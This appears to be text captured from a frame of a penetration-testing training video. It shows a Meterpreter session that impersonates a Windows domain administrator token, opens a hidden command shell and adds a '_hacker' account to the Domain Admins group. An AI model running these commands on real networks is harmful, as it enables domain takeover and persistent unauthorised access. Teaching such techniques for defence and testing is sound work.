 File Edit View Search Terminal Help
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
KONESISLABS\SP_FarmService
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
Process 3864 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
konesislabs\administrator
C:\Windows\system32>net group "Domain Admins" _hacker /ADD /DOMAIN
pluralsight